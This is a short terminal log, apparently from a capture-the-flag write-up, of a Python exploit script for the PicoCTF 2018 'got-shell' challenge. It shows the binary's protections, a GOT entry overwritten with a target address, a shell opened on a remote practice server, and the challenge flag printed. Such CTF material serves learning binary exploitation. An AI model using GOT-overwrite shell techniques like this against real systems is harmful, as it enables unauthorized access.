 root@ubuntu:/home/giantbranch/Desktop# python2 PicoCTF_2018_got-shell.py
[+] Opening connection to node3.buuoj.cn on port 27153: Done
[*] '/home/giantbranch/Desktop/PicoCTF_2018_got-shell'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
Okay, now what value would you like to write to 0x804a00c
Okay, writing 0x804854b to 0x804a00c
$ cd
/bin/sh: 1: cd: can't cd to /root
$ pwd
/
$ cat flag.txt
flag{67ba88c6-8c77-4091-b534-51c496c276c3}
$